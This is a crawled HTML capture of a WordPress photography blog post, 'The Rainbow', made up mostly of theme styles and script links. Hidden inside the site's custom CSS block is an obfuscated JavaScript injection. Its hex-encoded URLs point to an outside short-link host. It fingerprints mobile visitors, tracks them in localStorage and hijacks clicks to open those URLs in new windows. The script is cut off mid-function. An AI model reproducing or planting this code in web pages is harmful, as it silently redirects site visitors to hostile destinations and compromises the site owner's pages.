

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidprentice.com/the-rainbow/
body_size: 28541
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://davidprentice.com/xmlrpc.php"><meta property="fb:app_id" content="120765838697218" /><title>The Rainbow &#8211; David Prentice Photography</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//davidprentice.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="David Prentice Photography &raquo; Feed" href="https://davidprentice.com/feed/" /><link rel="alternate" type="application/rss+xml" title="David Prentice Photography &raquo; Comments Feed" href="https://davidprentice.com/comments/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://davidprentice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=6.0.4' type='text/css' media='all' /><link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_cf8172fa6888e552f8fa15e2d68c77ff.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221' type='text/css' media='all' /><link rel='stylesheet' id='freak-style-css' href='https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221' type='text/css' media='all' /><link rel='stylesheet' id='freak-title-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-body-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://davidprentice.com/wp-content/themes/freak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='nivo-slider-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_51b2916fcb7a9f89a21b70e0c7688a59.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='nivo-skin-style-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_d66e12b55df8510fe05b9d4fb1aaaf07.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstra-css' href='https://davidprentice.com/wp-content/themes/freak/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-hover-style-css' href='https://davidprentice.com/wp-content/themes/freak/assets/css/hover.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-custombox-css' href='https://davidprentice.com/wp-content/themes/freak/assets/css/custombox.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='slicknav-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_b2628f12936c01a7302ab4fd2b338684.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='fleximage-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_0245558b070a77cec2f7486175dee196.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-main-theme-style-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_785cad1f799c8ca677fbb4d4ca2fc6f9.php?ver=6.7.4' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_70a48f627330bc251e8c58e184a85278.php?ver=6.7.4" id="freak-externaljs-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/themes/freak/js/custombox.min.js?ver=6.7.4" id="freak-popup-min-js-js"></script> <link rel="https://api.w.org/" href="https://davidprentice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidprentice.com/wp-json/wp/v2/posts/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidprentice.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel="canonical" href="https://davidprentice.com/the-rainbow/" /><link rel='shortlink' href='https://davidprentice.com/?p=262' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://davidprentice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidprentice.com%2Fthe-rainbow%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://davidprentice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidprentice.com%2Fthe-rainbow%2F&#038;format=xml" /><style id='custom-css-mods'>#masthead #site-logo img { transform-origin: left; }#masthead .layer { background: rgba(0,0,0,0.5); }.title-font, h1, h2, .section-title, #top-menu ul li a, #static-bar ul li a { font-family: Source Sans Pro; }body { font-family: Source Sans Pro; }#masthead h1.site-title a { color: #ffffff; }#masthead h2.site-description { color: #c4c4c4; }</style><style>#masthead {
			background-image: url(https://davidprentice.com/wp-content/uploads/2017/11/SinclairInletSunrise-1-e1510462876977.jpg);
			background-size: cover;
			background-position-x: center;
			background-repeat: no-repeat;
		}</style><style type="text/css" id="wp-custom-css">.grid .out-thumb h2.entry-title a {
font-weight: 400;
}
#secondary h3.widget-title {
font-weight: 300;
}
#footer-sidebar .footer-column h3.widget-title {
font-weight: 300;
}
.widget_search input[type="search"] {
font-weight: 300;
}
#featured_image_caption {
	text-align: center;
}
@font-face {
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x45\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x69\x71\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6d\x48\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x53\x4f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x62\x43\x4a\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x59\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x78\x6a\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x4d\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x6e\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x41\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 